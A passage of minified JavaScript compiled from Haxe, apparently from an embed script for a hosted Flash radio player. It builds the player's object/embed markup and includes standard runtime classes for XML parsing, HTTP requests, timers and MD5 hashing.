      b =
        b +
        "&tracking=true" +
        ("&volume=" + (null != a.volume ? a.volume : 100));
      null != a.introurl && (b += "&introurl=" + a.introurl);
      null != a.autoplay &&
        (b += "&autoplay=" + (a.autoplay ? "true" : "false"));
      null != a.jsevents &&
        (b += "&jsevents=" + (a.jsevents ? "true" : "false"));
      null != a.buffering && (b += "&buffering=" + a.buffering);
      null != a.metadataMode &&
        ((b += "&querymetadata=" + a.metadataMode),
        null != a.metadataProxy && (b += "&metadataproxy=" + a.metadataProxy),
        null != a.metadataInterval && (b += "&interval=" + a.metadataInterval));
      null != a.reconnectTime && (b += "&reconnecttime=" + a.reconnectTime);
      null != a.fallbackUrl && (b += "&fallback=" + a.fallbackUrl);
      b += "&skin=" + e.getSkin(a.skin, !0);
      b += "&title=" + a.title;
      b += "&welcome=" + a.welcome;
      var c = e.getScriptBaseHREF() + "/muses-hosted.swf",
        g = 'width="' + a.width + '" height="' + a.height + '" ';
      null != a.bgcolor && (g += 'bgcolor="' + a.bgcolor + '" ');
      var d =
        '<object id="' +
        a.id +
        '" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ' +
        g +
        ">";
      d =
        d +
        ('<param name="movie" value="' + c + '" />') +
        ('<param name="flashvars" value="' + b + '" />') +
        ('<param name="wmode" value="' + a.wmode + '" />');
      d += '<param name="allowScriptAccess" value="always" />';
      d += '<param name="scale" value="noscale" />';
      null != a.bgcolor &&
        (d += '<param name="bgcolor" value="' + a.bgcolor + '" />');
      d +=
        '<embed name="' +
        a.id +
        '" src="' +
        c +
        '" flashvars="' +
        b +
        '" scale="noscale" wmode="' +
        a.wmode +
        '" ' +
        g +
        ' allowScriptAccess="always" type="application/x-shockwave-flash" />';
      d += "</object>";
      null != a.callbackFunction && e.setCallbackFunction(a.callbackFunction);
      null == a.elementId
        ? window.document.write(d)
        : (window.document.getElementById(a.elementId).innerHTML = d);
      b = null;
      eval("instance = document." + e.objectId + ";");
      null == b && (b = document.getElementById(e.objectId));
      a = a.id;
      c = e.flashInstances;
      null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
    };
    e.main = function () {
      e.getScriptBaseHREF();
    };
    Math.__name__ = ["Math"];
    var I = function () {};
    I.__name__ = ["Std"];
    I.string = function (a) {
      return x.__string_rec(a, "");
    };
    I.parseInt = function (a) {
      var b = parseInt(a, 10);
      0 != b || (120 != r.cca(a, 1) && 88 != r.cca(a, 1)) || (b = parseInt(a));
      return isNaN(b) ? null : b;
    };
    var N = function () {
      this.b = "";
    };
    N.__name__ = ["StringBuf"];
    N.prototype = { __class__: N };
    var y = function () {};
    y.__name__ = ["StringTools"];
    y.isSpace = function (a, b) {
      a = r.cca(a, b);
      return 8 < a && 14 > a ? !0 : 32 == a;
    };
    y.ltrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, c); ) ++c;
      return 0 < c ? r.substr(a, c, b - c) : a;
    };
    y.rtrim = function (a) {
      for (var b = a.length, c = 0; c < b && y.isSpace(a, b - c - 1); ) ++c;
      return 0 < c ? r.substr(a, 0, b - c) : a;
    };
    y.trim = function (a) {
      return y.ltrim(y.rtrim(a));
    };
    y.replace = function (a, b, c) {
      return a.split(b).join(c);
    };
    var Da = function () {};
    Da.__name__ = ["Type"];
    Da.getClassName = function (a) {
      a = a.__name__;
      return null == a ? null : a.join(".");
    };
    var h = function (a) {
      this.nodeType = a;
      this.children = [];
      this.attributeMap = new v();
    };
    h.__name__ = ["Xml"];
    h.parse = function (a) {
      return L.parse(a);
    };
    h.createElement = function (a) {
      var b = new h(h.Element);
      if (b.nodeType != h.Element)
        throw new p("Bad node type, expected Element but found " + b.nodeType);
      b.nodeName = a;
      return b;
    };
    h.createPCData = function (a) {
      var b = new h(h.PCData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createCData = function (a) {
      var b = new h(h.CData);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createComment = function (a) {
      var b = new h(h.Comment);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocType = function (a) {
      var b = new h(h.DocType);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createProcessingInstruction = function (a) {
      var b = new h(h.ProcessingInstruction);
      if (b.nodeType == h.Document || b.nodeType == h.Element)
        throw new p("Bad node type, unexpected " + b.nodeType);
      b.nodeValue = a;
      return b;
    };
    h.createDocument = function () {
      return new h(h.Document);
    };
    h.prototype = {
      get: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      set: function (a, b) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var c = this.attributeMap;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      exists: function (a) {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        var b = this.attributeMap;
        return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
      },
      attributes: function () {
        if (this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + this.nodeType
          );
        return this.attributeMap.keys();
      },
      elements: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = [], b = 0, c = this.children; b < c.length; ) {
          var g = c[b];
          ++b;
          g.nodeType == h.Element && a.push(g);
        }
        return r.iter(a);
      },
      elementsNamed: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var b = [], c = 0, g = this.children; c < g.length; ) {
          var d = g[c];
          ++c;
          if (d.nodeType == h.Element) {
            if (d.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + d.nodeType
              );
            var f = d.nodeName == a;
          } else f = !1;
          f && b.push(d);
        }
        return r.iter(b);
      },
      firstElement: function () {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        for (var a = 0, b = this.children; a < b.length; ) {
          var c = b[a];
          ++a;
          if (c.nodeType == h.Element) return c;
        }
        return null;
      },
      addChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        null != a.parent && a.parent.removeChild(a);
        this.children.push(a);
        a.parent = this;
      },
      removeChild: function (a) {
        if (this.nodeType != h.Document && this.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              this.nodeType
          );
        return r.remove(this.children, a) ? ((a.parent = null), !0) : !1;
      },
      __class__: h,
    };
    var Ha = function () {};
    Ha.__name__ = ["haxe", "IMap"];
    var T = function (a) {
      this.url = a;
      this.headers = new E();
      this.params = new E();
      this.async = !0;
      this.withCredentials = !1;
    };
    T.__name__ = ["haxe", "Http"];
    T.prototype = {
      setParameter: function (a, b) {
        this.params = J.filter(this.params, function (b) {
          return b.param != a;
        });
        this.params.push({ param: a, value: b });
        return this;
      },
      request: function (a) {
        var b = this;
        b.responseData = null;
        var c = (this.req = Ea.createXMLHttpRequest()),
          g = function (a) {
            if (4 == c.readyState) {
              try {
                var g = c.status;
              } catch (m) {
                g = null;
              }
              null != g &&
                "undefined" !== typeof window &&
                ((a = window.location.protocol.toLowerCase()),
                new D(
                  "^(?:about|app|app-storage|.+-extension|file|res|widget):$",
                  ""
                ).match(a) && (g = null != c.responseText ? 200 : 404));
              void 0 == g && (g = null);
              if (null != g) b.onStatus(g);
              if (null != g && 200 <= g && 400 > g)
                (b.req = null), b.onData((b.responseData = c.responseText));
              else if (null == g)
                (b.req = null), b.onError("Failed to connect or resolve host");
              else
                switch (g) {
                  case 12007:
                    b.req = null;
                    b.onError("Unknown host");
                    break;
                  case 12029:
                    b.req = null;
                    b.onError("Failed to connect to host");
                    break;
                  default:
                    (b.req = null),
                      (b.responseData = c.responseText),
                      b.onError("Http Error #" + c.status);
                }
            }
          };
        this.async && (c.onreadystatechange = g);
        var d = this.postData;
        if (null != d) a = !0;
        else
          for (var f = this.params.h; null != f; ) {
            var e = f.item;
            f = f.next;
            d = null == d ? "" : d + "&";
            var h = encodeURIComponent(e.param) + "=";
            d += h + encodeURIComponent(e.value);
          }
        try {
          if (a) c.open("POST", this.url, this.async);
          else if (null != d) {
            var n = 1 >= this.url.split("?").length;
            c.open("GET", this.url + (n ? "?" : "&") + d, this.async);
            d = null;
          } else c.open("GET", this.url, this.async);
        } catch (Aa) {
          Aa instanceof p && (Aa = Aa.val);
          b.req = null;
          this.onError(Aa.toString());
          return;
        }
        c.withCredentials = this.withCredentials;
        !J.exists(this.headers, function (a) {
          return "Content-Type" == a.header;
        }) &&
          a &&
          null == this.postData &&
          c.setRequestHeader(
            "Content-Type",
            "application/x-www-form-urlencoded"
          );
        for (a = this.headers.h; null != a; )
          (f = a.item), (a = a.next), c.setRequestHeader(f.header, f.value);
        c.send(d);
        this.async || g(null);
      },
      onData: function (a) {},
      onError: function (a) {},
      onStatus: function (a) {},
      __class__: T,
    };
    var G = function (a) {
      var b = this;
      this.id = setInterval(function () {
        b.run();
      }, a);
    };
    G.__name__ = ["haxe", "Timer"];
    G.delay = function (a, b) {
      var c = new G(b);
      c.run = function () {
        c.stop();
        a();
      };
      return c;
    };
    G.prototype = {
      stop: function () {
        null != this.id && (clearInterval(this.id), (this.id = null));
      },
      run: function () {},
      __class__: G,
    };
    var O = function () {};
    O.__name__ = ["haxe", "crypto", "Md5"];
    O.encode = function (a) {
      var b = new O();
      a = b.doEncode(O.str2blks(a));
      return b.hex(a);
    };
    O.str2blks = function (a) {
      var b = U.ofString(a),
        c = ((b.length + 8) >> 6) + 1;
      a = [];
      for (var g = 0, d = 16 * c; g < d; ) {
        var f = g++;
        a[f] = 0;
      }
      d = 0;
      f = b.length;
      for (g = 8 * f; d < f; )
        (a[d >> 2] |= b.b[d] << (((g + d) % 4) * 8)), ++d;
      a[d >> 2] |= 128 << (((g + d) % 4) * 8);
      b = 16 * c - 2;
      a[b] = g & 255;
      a[b] |= ((g >>> 8) & 255) << 8;
      a[b] |= ((g >>> 16) & 255) << 16;
      a[b] |= ((g >>> 24) & 255) << 24;
      return a;
    };
    O.prototype = {
      bitOR: function (a, b) {
        return (((a >>> 1) | (b >>> 1)) << 1) | (a & 1) | (b & 1);
      },
      bitXOR: function (a, b) {
        return (((a >>> 1) ^ (b >>> 1)) << 1) | ((a & 1) ^ (b & 1));
      },
      bitAND: function (a, b) {
        return (((a >>> 1) & (b >>> 1)) << 1) | (a & 1 & b & 1);
      },
      addme: function (a, b) {
        var c = (a & 65535) + (b & 65535);
        return (((a >> 16) + (b >> 16) + (c >> 16)) << 16) | (c & 65535);
      },
      hex: function (a) {
        for (var b = "", c = 0; c < a.length; ) {
          var g = a[c];
          ++c;
          for (var d = 0; 4 > d; ) {
            var f = d++;
            b +=
              "0123456789abcdef".charAt((g >> (8 * f + 4)) & 15) +
              "0123456789abcdef".charAt((g >> (8 * f)) & 15);
          }
        }
        return b;
      },
      rol: function (a, b) {
        return (a << b) | (a >>> (32 - b));
      },
      cmn: function (a, b, c, g, d, f) {
        return this.addme(
          this.rol(this.addme(this.addme(b, a), this.addme(g, f)), d),
          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
